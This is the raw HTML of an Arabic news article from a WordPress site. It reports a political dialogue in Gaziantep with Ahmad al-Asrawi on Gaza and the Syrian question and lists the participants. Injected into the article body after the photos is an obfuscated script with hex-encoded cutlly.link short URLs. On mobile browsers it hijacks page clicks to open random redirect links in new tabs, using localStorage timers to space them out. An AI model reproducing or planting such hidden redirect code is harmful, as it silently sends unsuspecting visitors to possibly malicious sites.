 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/54681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/54681" />
<link rel='shortlink' href='https://arabiansforum.net/?p=54681' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F54681" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F54681&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content=" لقاء حواري في الصالون السياسي بعينتاب" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2023/11/لقاء-1.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2023/11/لقاء-1.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2023/11/لقاء-1.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1200" />
<meta property="og:url" content="https://arabiansforum.net/archives/54681" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="ضمن نشاطات الصالون السياسي السوري في عينتاب تم عقد ندوة حوارية مهمة مع المهندس السيد أحمد العسراوي عضو هيئة التفاوض، وعضو اللجنة الدستورية، وهيئة التنسيق الوطني، ومن خلال حضور متميز لأعضاء من الصالون السياسي، وضيوف أيضًا .كان اللقاء الحواري  قد تمحور حول مسألتين مهمتين الأولى قضية غزة والمحرقة والإبادة الواقعة على الشعب الفلسطيني في غزة &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-54681 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأربعاء, يناير 21 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-77 tie-current-menu"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/followup">متابعات</a><em class="delimiter">|</em><span class="current"> لقاء حواري في الصالون السياسي بعينتاب</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062a\u0627\u0628\u0639\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/followup"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			 لقاء حواري في الصالون السياسي بعينتاب		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 1, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">1</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬155 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2023/11/لقاء-1-780x470.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">ضمن نشاطات الصالون السياسي السوري في عينتاب تم عقد ندوة حوارية مهمة مع المهندس السيد أحمد العسراوي عضو هيئة التفاوض، وعضو اللجنة الدستورية، وهيئة التنسيق الوطني، ومن خلال حضور متميز لأعضاء من الصالون السياسي، وضيوف أيضًا .كان اللقاء الحواري  قد تمحور حول مسألتين مهمتين الأولى قضية غزة والمحرقة والإبادة الواقعة على الشعب الفلسطيني في غزة هاشم، و كان المحور الثاني حول مستجدات المسألة السورية وتغيراتها .</p>
<p style="text-align: justify;">أدار الجلسة بحنكة واقتدار السيد علي محمد شريف منسق الصالون السياسي في دورته الحالية، وقد ركز السيد شريف على أهمية القضية الفلسطينية في سياق التفاعل والارتباط مع القضية السورية من حيث أن العدو واحد، من جهته تحدث السيد العسراوي عن ماهية الذي حصل ويحصل في غزة في سياق حالة التخلي العربي الواضحة، وضمن ضرورات تأجيل انتقاد حركة حماس ومافعلته، من علاقات بائسة مع إيران العدوة للشعب السوري، ولمعظم الدول العربية وشعوبها، كما أشار إلى دينامية الحركة السياسية الممكنة والمتاحة في القضية السورية مشيرًا إلى حالات التراجع المؤسفة في تأييد المسألة السورية وثورة الحرية والكرامة، من قبل الكثير ممن كان يدعي صداقته للشعب السوري، منوهًا إلى المصالح الأميركية المنجدلة مع الغربية، والتي لن تكون لصالح الشعب السوري بالضرورة، وهو مانلحظه اليوم من موقف أميركي سيء يتسم بالفجور من القضية الفلسطينية والسماح لإسرائيل بارتكاب المجازر.</p>
<p style="text-align: justify;">شارك في الندوة هذه عبر مداخلات وأسئلة الكثير من الحضور المشاركين بين موافق ومخالف لرؤية السيد العسرواي، وخاصة مايتعلق  بالقضية الفلسطينية وتفاعلاتها، ومسألة طوفان الأقصى، وحالة عدم الانتقاد لحركة حماس  وأفعالها كما سبق ونوه العسراوي.</p>
<p style="text-align: justify;">من بين المشاركين في المداخلات والأسئلة كان السادة: ياسر الحسيني ، منجد الباشا ، صفوان جمو، د- مروان الخطيب ، د- زكريا ملاحفجي، محمد صالح، محمود الوهب، حسين صالح، واثق الغبرة / محمود عادل بادنجكي، أحمد مظهر سعدو وآخرين.</p>
<p><img decoding="async" class="alignnone size-thumbnail wp-image-54720" src="[data-uri]" loading="lazy" data-src="https://arabiansforum.net/wp-content/uploads/2023/11/لقاء-2-150x150.jpg" alt="" width="150" height="150" /><img decoding="async" class="alignnone size-thumbnail wp-image-54719" src="[data-uri]" loading="lazy" data-src="https://arabiansforum.net/wp-content/uploads/2023/11/لقاء-4-150x150.jpg" alt="" width="150" height="150" /><img decoding="async" class="alignnone size-thumbnail wp-image-54718" src="[data-uri]" loading="lazy" data-src="https://arabiansforum.net/wp-content/uploads/2023/11/لقاء-5-150x150.jpg" alt="" width="150" height="150" /><img decoding="async" class="alignnone size-thumbnail wp-image-54682" src="[data-uri]" loading="lazy" data-src="https://arabiansforum.net/wp-content/uploads/2023/11/لقاء-3-150x150.jpg" alt="" width="150" height="150" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="54681" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">5    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="54681" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
